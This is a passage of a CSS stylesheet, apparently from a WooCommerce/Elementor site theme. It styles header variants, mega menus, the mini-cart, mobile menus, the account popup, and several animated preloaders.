  .header-05 .cart-header .icon-header span {
    height: 32px;
    width: 32px;
  }
  .header-05 .cart-header .minicart-content .text-items {
    font-family: Raleway;
    font-size: 17px;
    background: #c44860;
    width: 25px;
    height: 25px;
    top: -10px;
    right: -14px;
  }
  .header-05 .cart-header .label-cart {
    padding-left: 24px;
    font-size: 15px;
  }
  .hidden-desktop {
    display: none !important;
  }
  .header-fixed .side-breadcrumb {
    padding-top: 150px;
  }
  .text-items {
    font-size: 10px;
  }
  .header-01 .text-items {
    display: none;
  }
  .header-01 .header-icon .cart_label {
    flex-wrap: wrap;
    justify-content: center;
  }
  .header-01 .header-icon .cart_label .text-header {
    width: 100%;
    height: auto;
  }
  .header-01 .header-icon .cart_label .text-header .icon-header {
    justify-content: center;
  }
  .menu-icon:hover .mega-menu {
    display: inline-block !important;
    opacity: 1;
    visibility: visible;
    z-index: 99;
    transform: none;
  }
  .header-top .languges-flags:hover .content-filter {
    opacity: 1;
    visibility: visible;
    top: calc(100% + 15px);
  }
  .content-filter {
    right: 15px;
    z-index: 2;
    top: 100%;
    transition: all 0.3s ease-in-out 0s;
  }
  .cart-header.active_minicart .cart-block {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .header-menu .mega-menu > li.megamenu {
    position: static;
  }
  .header-menu .mega-menu > li.megamenu .sub-menu .sub-menu {
    position: static;
    transform: none;
    opacity: 1;
    visibility: visible;
    box-shadow: none;
  }
  .header-menu .mega-menu > li > a {
    color: #333;
  }
  .mega-menu > li.megamenu:hover > .sub-menu,
  .mega-menu > li:not(.megamenu):hover > .sub-menu {
    transform: none !important;
    opacity: 1;
    visibility: visible;
  }
  .mega-menu {
    font-family: Raleway;
  }
  .mega-menu > li > a {
    font-size: 15px;
    font-weight: 600;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a {
    border: none;
    text-transform: uppercase;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a .open-submenu {
    display: none;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a:hover {
    background: none;
  }
  .mega-menu > li > a > .tip {
    position: absolute;
    top: calc(50% - 22px);
    transform: translateY(-50%);
    font-size: 10px;
    right: 17px;
    border-radius: 9.5px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu,
  .mega-menu > li > .sub-menu {
    border: none;
  }
  .mega-menu li:not(.megamenu) .sub-menu {
    padding: 15px 0;
  }
  .mega-menu li:not(.megamenu) .sub-menu li a:hover {
    background: transparent;
  }
  .mega-menu > li:not(.megamenu):hover > .sub-menu, .mega-menu > li.megamenu:hover > .sub-menu {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    opacity: 1;
    visibility: visible;
  }
  .mega-menu > li:not(.megamenu):hover > .sub-menu .sub-menu, .mega-menu > li.megamenu:hover > .sub-menu .sub-menu {
    left: 100%;
    top: -12px;
  }
  .mega-menu > li:not(.megamenu).left_side_menu .sub-menu {
    left: auto;
    right: 15px;
  }
  .mega-menu > li:not(.megamenu).left_side_menu .sub-menu .sub-menu {
    left: -100% !important;
  }
  .mega-menu > li:not(.megamenu) .sub-menu {
    padding: 0;
    left: 0;
    position: absolute;
    top: 100%;
    width: 300px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease 0s;
    transform-origin: 0 0 0;
    transform: rotate3d(1, 0, 0, -90deg);
    box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
    transform-origin: 0 0;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li {
    padding: 0 30px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li .open-submenu {
    float: right;
    transform: rotate(-90deg);
    font-size: 9px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li a {
    padding: 14px 0;
    border-top: 1px dashed #dfdfdf;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li:first-child > a {
    border-top: none;
  }
  .mega-menu > li:not(.megamenu) li:hover > .sub-menu {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible;
    opacity: 1;
  }
  .mega-menu > li:not(.megamenu) li.last-item .sub-menu {
    left: auto;
    right: 100%;
  }
  .mega-menu > li.megamenu > .sub-menu {
    right: 0;
    position: absolute;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease 0s;
    transform-origin: 0 0 0;
    transform: rotate3d(1, 0, 0, -90deg);
    box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  }
  .mega-menu > li.megamenu:hover .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a {
    padding-left: 0;
    color: #222;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li {
    padding: 0 10px 10px;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li:last-child {
    padding-bottom: 0;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li > a:hover {
    background: none;
  }
  .mega-menu > li.megamenu .sub-menu {
    padding: 15px 20px;
    border-width: 0;
    border-top-width: 1px;
  }
  .mega-menu > li.megamenu .sub-menu .sub-menu {
    padding: 15px 0 0 0;
  }
  .mega-menu > li.megamenu .sub-menu .sub-menu a {
    padding-bottom: 7px;
    padding: 8px 0 7px;
  }
  .mega-menu li .product_list_widget .product-img {
    width: 60px;
    border: 1px solid #ebebeb;
  }
  .mega-menu li .product_list_widget .product-img a {
    padding: 0;
    border: none !important;
  }
  .mega-menu li .product_list_widget .product-img a:hover {
    background: none;
  }
  .mega-menu li .product_list_widget .product-img a img {
    width: 60px;
  }
  .mega-menu li .product_list_widget .product-content {
    overflow: hidden;
  }
  .mega-menu li .product_list_widget .product-content .product-title {
    font-size: 12px;
    padding: 0;
    text-transform: none;
    line-height: normal;
    border: none !important;
  }
  .mega-menu li .product_list_widget .product-content .product-title:hover {
    background: none;
  }
  .mega-menu li .product_list_widget .product-content .price del span {
    font-size: 13px !important;
  }
  .mega-menu li .product_list_widget .product-content .price .amount {
    font-size: 16px;
  }
  .mega-menu li .product_list_widget .product-content span.woocommerce-Price-amount span {
    font-size: 16px;
  }
  header .mega-menu > li.megamenu:hover > .sub-menu .sub-menu, header .mega-menu > li:not(.megamenu):hover > .sub-menu .sub-menu {
    padding: 0;
    left: 100%;
    top: 0;
  }
  .header-01 .header-bottom #site-navigation {
    display: none;
  }
  .header-01 .header-bottom {
    transition: all 0.3s;
  }
  .header-01 .header-bottom div:not(.box-header-info) .header-search-category {
    width: 100%;
  }
  .header-01 .header-bottom div:not(.box-header-info) .header-search-category form {
    border-right: 0;
  }
  .header-01.is-sticky .header-bottom, .header-01.menu-hidden .header-bottom {
    display: none;
  }
  .header-02:not(.header-wine) .header-menu:not(.menu-desktop) .mega-menu {
    display: block;
  }
  .header-02:not(.header-wine) .header-middle {
    position: relative;
  }
  .header-02:not(.header-wine) .header-menu {
    display: block !important;
    z-index: 11;
    transition: all 0.3s ease-in-out;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu {
    justify-content: center;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li {
    height: 100%;
    display: block;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li > a {
    padding-left: 32px;
    padding-right: 17px;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li > a:hover {
    color: #c44860;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li:first-child > a {
    padding-left: 0;
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu {
    right: auto;
    top: 0;
    left: calc(100% + 10px);
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu:before {
    position: absolute;
    content: "";
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 10px 7.5px 0;
    border-color: transparent #fff transparent transparent;
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 10px;
    top: 0;
    left: -10px;
    background-color: transparent;
  }
  .header-02:not(.header-wine) .open-submenu {
    margin-left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    z-index: 1;
  }
  .header-02:not(.header-wine) .header-right .cart-header, .header-02:not(.header-wine) .header-right .account-header a, .header-02:not(.header-wine) .header-right .header-contact i, .header-02:not(.header-wine) .header-right .search-header {
    color: #333333;
  }
  .header-02:not(.header-wine) .logo, .header-02:not(.header-wine) .header-right, .header-02:not(.header-wine) .header-menu .mega-menu > li {
    height: 132px;
  }
  .header-02:not(.header-wine) .cart-header:hover, .header-02:not(.header-wine) .account-header a:hover, .header-02:not(.header-wine) .header-contact i:hover, .header-02:not(.header-wine) .search-header:hover {
    color: #c44860;
  }
  .header-02:not(.header-wine).fix-top .logo, .header-02:not(.header-wine).fix-top .header-right, .header-02:not(.header-wine).fix-top .header-menu .mega-menu > li {
    transition: height 0.6s;
  }
  .site-header.header-04 .header-icon .cart-header:hover .cart-block.content-filter,
  .site-header.header-04 .header-icon .cart-header .cart-block {
    top: calc(100% - 25px);
  }
  .admin-bar header.header-02.header-wine {
    top: 100px !important;
  }
  header.header-02.header-wine {
    position: absolute !important;
    right: 36px !important;
    width: 175px !important;
    top: 68px !important;
    left: auto;
    box-shadow: none !important;
  }
  header.header-02.header-wine.active-sticky {
    position: absolute !important;
    background-color: transparent !important;
    box-shadow: none !important;
  }
  header.header-02.header-wine .logo img {
    max-height: 132px;
  }
  header.header-02.header-wine .row {
    display: block;
  }
  header.header-02.header-wine .open-submenu {
    margin-left: 7px;
  }
  header.header-02.header-wine.is-sticky .header-menu .mega-menu > li {
    height: auto !important;
  }
  header.header-02.header-wine.menu-hidden {
    background-color: transparent;
    transform: none;
  }
  header.header-02.header-wine .search-header {
    padding: 0;
    position: absolute;
    top: 54px;
    transform: translateX(-50%);
    left: 50%;
  }
  header.header-02.header-wine .search-header .btn-search {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
    width: 45px;
    height: 45px;
    color: #000;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px !important;
  }
  header.header-02.header-wine .mega-menu {
    display: block;
  }
  header.header-02.header-wine .mega-menu .sub-menu, header.header-02.header-wine .mega-menu .megamenu_sub {
    top: 0 !important;
    left: auto;
    right: 100%;
  }
  header.header-02.header-wine .mega-menu > li {
    height: auto !important;
  }
  header.header-02.header-wine .mega-menu > li.megamenu {
    position: relative;
  }
  header.header-02.header-wine .mega-menu > li.menu-item-has-children:hover > a:before {
    position: absolute;
    content: "";
    left: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 0 7.5px 10px;
    border-color: transparent transparent transparent #fff;
    top: 50%;
    transform: translateY(-50%);
  }
  header.header-02.header-wine .mega-menu > li:hover > a {
    color: #fff;
  }
  header.header-02.header-wine .mega-menu > li > a {
    padding: 7px 0;
    color: #fff;
    text-transform: uppercase;
  }
  header.header-02.header-wine .menu-col-left, header.header-02.header-wine .menu-col-center, header.header-02.header-wine .menu-col-right {
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: center;
  }
  header.header-02.header-wine .header-icon > div:not(.search-header), header.header-02.header-wine .btn-humburger {
    display: none !important;
  }
  header.header-02.header-wine .mega-menu > li, header.header-02.header-wine .mega-menu > li > a {
    display: block;
    text-align: center;
  }
  .header-02:not(.is-sticky) .mega-menu > li:not(.megamenu) .sub-menu, .header-02:not(.is-sticky) .mega-menu > li .megamenu_sub, .header-03:not(.is-sticky) .mega-menu > li:not(.megamenu) .sub-menu, .header-03:not(.is-sticky) .mega-menu > li .megamenu_sub {
    top: calc(100% - 30px);
  }
  .header-02:not(.is-sticky) .header-icon .content-filter, .header-03:not(.is-sticky) .header-icon .content-filter {
    top: calc(100% - 30px);
  }
  .header-03 .account-header .content-filter {
    right: 0;
    left: auto;
  }
  .header-03.fix-top .logo, .header-03.fix-top .header-middle .menu-icon, .header-03.fix-top .header-middle .header-right, .header-03.fix-top .header-middle .mega-menu > li, .header-03.fix-top .header-middle .header-menu {
    transition: height 0.6s;
  }
  .header-03 .mega-menu > li:last-child {
    margin: 0;
  }
  .header-03 .mega-menu > li > a {
    padding: 0 6px 0 8px;
    letter-spacing: 1px;
  }
  .header-03 .mega-menu > li > a:before {
    content: "";
    background: #c44860;
    border-radius: 30px;
    position: absolute;
    width: 0;
    height: 22px;
    z-index: -1;
    left: 0;
    transition: all 0.4s ease;
  }
  .header-03 .mega-menu > li:hover > a:before {
    width: 100%;
  }
  .header-03 .open-submenu {
    margin-left: 8px;
  }
  .openmenu-ver .site-header.is-sticky {
    z-index: 1;
    position: static;
  }
  .mobile-contact .details {
    color: #000;
  }
  .mobile-contact .info-part {
    padding: 0 15px;
    margin-bottom: 15px;
  }
  .mobile-tool {
    display: none;
  }
  .menu-mobile {
    display: none;
  }
  .site-header.header-01 .mega-menu > li .megamenu_sub {
    top: 100%;
  }
  .menu-icon {
    display: none !important;
  }
  .header-04 .ui-autocomplete {
    top: 100% !important;
    width: 400px !important;
    right: 0 !important;
    left: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-menu .mega-menu > li > a {
    padding: 0 11px;
  }
  .header-03 .mega-menu > li {
    margin-right: 15px;
  }
  .header-02 .btn-menu {
    margin-left: 35px;
  }
  .header-02 .header-menu .mega-menu > li > a {
    padding: 0 16px;
  }
  .header-02 .header-icon > div {
    padding-left: 15px;
  }
  .header-06 .header-icon .languges-flags {
    padding-left: 26px !important;
  }
  .mega-type-3 .elementor-container {
    max-width: 100% !important;
  }
  .info-part .icon {
    margin-right: 13px;
  }
  .info-part .icon i {
    font-size: 25px;
  }
  .content-topbar a {
    font-size: 12px;
  }
}
@media (max-width: 991px) {
  .header-05 .menu-icon {
    height: 100%;
  }
  .header-05 .label-cart,
  .header-05 .label-acc {
    display: none;
  }
  .header-06 .header-icon {
    display: none;
  }
  .header-fixed header.header-06 .menu-icon .ti-menu {
    color: #fff;
  }
  .hidden-mobile {
    display: none !important;
  }
  .text-items {
    font-size: 12px;
  }
  .header-04 .text-items {
    right: -3px;
  }
  .site-header + .wrapper {
    padding-top: 50px;
  }
  .admin-bar header.site-header .header-menu {
    margin-top: 32px;
  }
  body {
    transition: all 0.3s ease-in-out;
    position: relative;
    left: 0;
  }
  .close-menu-mobile {
    display: block;
  }
  .logo-mobile {
    display: block;
  }
  .content-filter.active {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .content-filter {
    width: 280px;
    right: 0;
  }
  .cart-header.active_minicart .cart-block {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .cart-header .cart-block.active {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .cart-header .content-filter {
    right: 0;
  }
  .site-header.is-sticky .appontment_button .btn {
    padding: 0;
  }
  .header-01 .header-icon {
    position: absolute;
    top: -50px;
  }
  .header-01 .header-icon .account-header {
    display: none !important;
  }
  .header-03 .header-left {
    position: static;
  }
  .header-03 .logo {
    height: 70px;
  }
  .header-03 .header-right {
    top: 50%;
    transform: translateY(-50%);
  }
  .header-03 .menu-icon {
    margin-left: 30px;
  }
  .header-04 .menu-col-right {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-04 .header-top {
    padding-top: 23px;
  }
  .header-04 .header-top::before {
    content: none;
  }
  .header-04 .header-top .menu-icon {
    right: 15px;
    top: -54px;
    color: #fff;
    cursor: pointer;
    position: absolute;
  }
  .header-04 .header-top .menu-icon .ti-menu {
    color: #fff;
  }
  .header-04.site-header .cart_label .count, .header-04.site-header .account-header span.box-label {
    display: none !important;
  }
  .header-04.site-header .account-header,
  .header-04 .cart-header {
    padding-left: 0;
  }
  .search-form .ui-autocomplete {
    top: calc(100% + 1px) !important;
  }
  header.site-header .header-menu {
    height: 100%;
    top: 0;
    left: -100%;
    display: none !important;
    z-index: 11;
    background: #fff;
    overflow: auto;
    transition: all 0.3s ease-in-out;
  }
  header.site-header .header-menu .mega-menu {
    display: block;
  }
  header.site-header .header-menu .mega-menu > li {
    height: 100%;
    display: block;
    width: 100%;
  }
  header.site-header .header-menu .mega-menu > li > a {
    color: #000;
    padding: 10px 15px;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu {
    width: 100%;
    background: none !important;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li {
    width: 100%;
    padding: 0;
    float: none;
    position: relative;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li a {
    padding: 10px 15px;
    display: block;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li .caret-submenu {
    top: 0px;
    right: -15px;
  }
  .caret-submenu {
    display: block;
    font-size: 12px;
    right: -15px;
    top: 12px;
  }
  .open-submenu {
    display: none;
  }
  .menu-mobile .mega-menu {
    font-family: Raleway;
    padding: 0 30px 50px 30px;
  }
  .menu-mobile .mega-menu li {
    list-style: none;
    padding: 0;
    border-bottom: 1px dashed #cac9c7;
  }
  .menu-mobile .mega-menu li:first-child {
    padding-top: 2px;
  }
  .menu-mobile .mega-menu li:last-child {
    border-bottom: 1px dashed #cac9c7;
  }
  .menu-mobile .mega-menu li a {
    padding: 18px 0;
    display: block;
  }
  .menu-mobile .mega-menu li .sub-menu {
    padding-left: 30px;
    position: relative;
    z-index: 10;
  }
  .menu-mobile .mega-menu li .sub-menu li a {
    font-size: 15px;
  }
  .menu-mobile .mega-menu li .sub-menu li:last-child {
    border: none;
  }
  .menu-mobile .mega-menu > li > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
  }
  .menu-mobile .mega-menu > li > .sub-menu {
    border-top: 1px solid #df526d;
  }
  .menu-mobile .mega-menu > li .sub-menu {
    display: none;
    background-color: transparent;
  }
  .menu-mobile .mega-menu > li .sub-menu > li .sub-menu {
    border-top: 1px dashed #df526d;
  }
  .menu-mobile .mega-menu .sub-menu-active > a, .menu-mobile .mega-menu .sub-menu-active > .caret-submenu {
    color: #df526d !important;
  }
  .mobile-tool {
    padding: 54px 30px;
    display: flex;
    position: relative;
  }
  .mobile-tool .mobile-tool-left {
    width: 70%;
  }
  .mobile-tool .mobile-tool-left > div {
    margin-left: 9px;
  }
  .mobile-tool .mobile-tool-left > div:first-child {
    margin-left: 0;
  }
  .mobile-tool .mobile-tool-right {
    width: 30%;
  }
  .mobile-tool .account-header .ti-user:before {
    content: "\e62b";
  }
  .mobile-tool .cart-mobile .cart-block {
    position: absolute;
    bottom: 100%;
    width: 100%;
    visibility: visible;
    opacity: 1;
    transition: none;
    display: none;
    top: auto !important;
    z-index: 10;
    transform: none !important;
  }
  .mobile-tool .cart-mobile .cart-block .woocommerce-mini-cart {
    max-height: 200px;
  }
  .mobile-tool .cart-mobile .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0 !important;
  }
  .mobile-tool .cart-mobile p.woocommerce-mini-cart__total.total {
    padding: 10px 0;
  }
  .mobile-tool .icon-header span, .mobile-tool .account-header > a, .mobile-tool .phone-mobile a {
    border: 1px solid #df526d;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    font-size: 14px;
    display: block;
    line-height: 36px;
    text-align: center;
    color: #df526d;
  }
  .mobile-tool .account-header .content-filter {
    right: auto;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: auto;
    bottom: 100%;
    width: 100%;
    transition: none;
    display: none;
    background: #fff;
    padding: 20px;
  }
  .mobile-tool .account-header .content-filter li {
    padding: 8px 0;
  }
  .mobile-tool .account-header .content-filter li a {
    color: #333333;
    font-size: 14px;
  }
  .mobile-tool .languges-flags {
    position: static;
  }
  .mobile-tool .languges-flags .lang-1 {
    padding: 0 20px 0 30px;
  }
  .mobile-tool .languges-flags .lang-1 i {
    padding-left: 9px;
  }
  .mobile-tool .languges-flags .content-filter {
    opacity: 1;
    visibility: visible;
    width: 100%;
    bottom: 100%;
    top: auto;
    display: none;
    transition: none;
    z-index: 10;
  }
  .mobile-contact .details {
    color: #000;
  }
  .mobile-contact .info-part {
    padding: 0 15px;
    margin-bottom: 15px;
  }
  .mobile-account-active .account-header .content-filter {
    left: 0;
  }
  .site-header:not(.is-sticky) .logo-sticky {
    left: 50%;
    transform: translateX(-50%);
  }
  .site-header.is-sticky .logo-default {
    left: 50%;
    transform: translateX(-50%);
  }
  .search-form .pro_cat_select {
    background-position: 95% center;
    width: 156px;
    padding-left: 10px;
    padding-right: 37px;
    display: none;
  }
  .menu_bar .bars {
    width: 27px;
  }
  .menu_bar .bars:nth-child(2) {
    margin-top: 6px;
    margin-bottom: 6px;
  }
  .booking-btn i {
    display: inline-block;
  }
  .booking-btn span {
    display: none;
  }
  .header-content #site-navigation {
    display: none;
  }
  #site-navigation li {
    border-top: 1px dashed rgb(202, 201, 199);
  }
  .humburger-menu, .btn-humburger {
    display: none;
  }
  .search-box {
    padding: 35px 0;
  }
  .search-box .container {
    max-width: 100%;
  }
  .search-box .close-search-box {
    margin-top: 0;
  }
  .search-box .search-form {
    margin-top: 10px;
  }
  .search-box .search-form .search-input {
    padding: 20px 0;
  }
  .menu-content {
    display: none !important;
  }
  .menu-col-left, .menu-col-right {
    width: 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  header.header-03 .header-icon > .languges-flags:not(#account-popup) {
    display: none !important;
  }
  header .menu-icon {
    display: flex;
  }
  header .menu-icon .ti-menu {
    font-size: 18px;
    color: #333333;
  }
  .header-01 .header-bottom, .header-01 .menu-col-right .cont {
    display: none !important;
  }
  .search-box .search-form .submit.btn-search {
    top: 50%;
    transform: translateY(-50%);
  }
  .search-box .close-search-box {
    margin: 0;
  }
  .header-icon .cart-header .cart-block {
    right: 15px;
  }
  .admin-bar .menu-mobile {
    top: 32px;
  }
}
@media (min-width: 783px) {
  .admin-bar .search-box {
    top: 32px;
  }
}
@media (max-width: 782px) {
  .admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .admin-bar .site-header.active-sticky, .admin-bar .header-fixed .site-header:not(.is-sticky) {
    top: 46px;
  }
  .admin-bar .menu-mobile {
    top: 46px;
  }
  .admin-bar .search-box {
    top: 46px;
  }
}
@media (max-width: 767px) {
  .site-header + .wrapper {
    padding-top: 30px;
  }
  .cart-header .content-filter {
    padding: 15px;
  }
  .header-03 .header-icon, .header-02 .header-icon {
    display: none;
  }
  .account-popup {
    padding: 60px 0;
  }
  .account-popup .nav-tabs {
    margin-top: 25px;
  }
  .account-popup form.login, .account-popup form.register {
    padding: 25px 30px 0;
    text-align: center;
  }
  .account-popup button[type=submit] {
    height: 40px !important;
    padding-top: 0;
    padding-bottom: 0;
  }
  .account-popup .fancybox-close-small {
    top: 10px !important;
    right: 10px !important;
    height: 35px;
    width: 35px;
  }
  .account-popup .fancybox-close-small:before {
    font-size: 15px;
  }
}
@media (max-width: 600px) {
  html.js, html {
    margin-top: 0 !important;
  }
  .admin-bar .site-header {
    top: 0 !important;
  }
  .admin-bar .fix-top:not(.menu-mobile) {
    top: 46px !important;
  }
  .admin-bar .is-sticky .menu-mobile,
  .admin-bar .menu-hidden .menu-mobile,
  .admin-bar .menu-hidden .search-box {
    top: 0;
  }
  body {
    position: static;
  }
}
@media (max-width: 576px) {
  .header-02 .btn-menu:not(.close-menu) {
    margin-left: 30px;
  }
  .account-popup {
    width: calc(100% - 30px) !important;
  }
  .account-popup .lost_password {
    margin-right: 0;
  }
}
@media (max-width: 480px) {
  .logo img {
    max-width: 130px;
  }
  .mobile-tool {
    padding: 35px 0;
  }
  .mobile-tool .languges-flags .lang-1 {
    padding: 0 10px;
  }
  .mobile-tool .languges-flags .lang-1 i {
    padding-left: 5px;
  }
  .header-02 .header-icon {
    display: none;
  }
  .header-03 .header-icon .account-header, .header-03 .header-icon .header-contact {
    display: none !important;
  }
  .header-03 .menu-icon {
    margin-left: 15px;
  }
  .cart-header a.button {
    width: 125px;
  }
  .languges-flags .lang-1 i {
    padding-left: 0;
  }
}
@media (max-width: 375px) {
  .search-form .pro_cat_select {
    display: none;
  }
  header.site-header .header-menu {
    width: calc(100% - 32px);
  }
}
/*===================================
    2.5 Preloader
===================================*/
body:not(.elementor-editor-active) {
  /*----------------------------------------------------
      Preloader 1
  -----------------------------------------------------*/
}
body:not(.elementor-editor-active) #pre-loader {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0px;
  z-index: 9999;
  overflow: hidden;
  left: 0;
}
body:not(.elementor-editor-active) #loading {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 99999;
  overflow: hidden;
  left: 0;
}
body:not(.elementor-editor-active) #loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  transform: rotate(45deg);
}
body:not(.elementor-editor-active) .object {
  width: 20px;
  height: 20px;
  background-color: #c44860;
  position: absolute;
  left: 65px;
  top: 65px;
}
body:not(.elementor-editor-active) .object:nth-child(2n+0) {
  margin-right: 0px;
}
body:not(.elementor-editor-active) #object_one {
  animation: object_one 2s infinite;
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) #object_two {
  animation: object_two 2s infinite;
  animation-delay: 0.3s;
}
body:not(.elementor-editor-active) #object_three {
  animation: object_three 2s infinite;
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) #object_four {
  animation: object_four 2s infinite;
  animation-delay: 0.5s;
}
body:not(.elementor-editor-active) #object_five {
  animation: object_five 2s infinite;
  animation-delay: 0.6s;
}
body:not(.elementor-editor-active) #object_six {
  animation: object_six 2s infinite;
  animation-delay: 0.7s;
}
body:not(.elementor-editor-active) #object_seven {
  animation: object_seven 2s infinite;
  animation-delay: 0.8s;
}
body:not(.elementor-editor-active) #object_eight {
  animation: object_eight 2s infinite;
  animation-delay: 0.9s;
}
body:not(.elementor-editor-active) #object_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  animation: object_big 2s infinite;
  animation-delay: 0.5s;
}
@keyframes object_big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
@keyframes object_one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}
@keyframes object_two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}
@keyframes object_three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}
@keyframes object_four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}
@keyframes object_five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}
@keyframes object_six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}
@keyframes object_seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}
@keyframes object_eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}
body:not(.elementor-editor-active) #loading-2 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  margin-top: 0px;
  top: 0px;
  left: 0;
}
body:not(.elementor-editor-active) .lds-dual-ring {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .lds-dual-ring:after {
  content: " ";
  display: block;
  width: 46px;
  height: 46px;
  margin: 1px;
  border-radius: 50%;
  border: 5px solid #c44860;
  border-color: #c44860 transparent #c44860 transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
body:not(.elementor-editor-active) #loading-3 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-3 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-3 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  transform: rotate(-135deg);
}
body:not(.elementor-editor-active) .object-3 {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #c44860;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #c44860;
  border-right: 5px solid transparent;
  animation: animate_three 2s infinite;
}
body:not(.elementor-editor-active) #object_one_3 {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}
body:not(.elementor-editor-active) #object_two_3 {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) #object_three_3 {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) #object_four_3 {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  animation-delay: 0.6s;
}
@keyframes animate_three {
  50% {
    transform: rotate(360deg) scale(0.8);
  }
}
body:not(.elementor-editor-active) .preloader-4 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) .busy-loader {
  position: absolute;
  width: 90px;
  height: 90px;
  margin: auto;
  top: 50%;
  left: 50%;
  margin-left: -45px;
  margin-top: -45px;
}
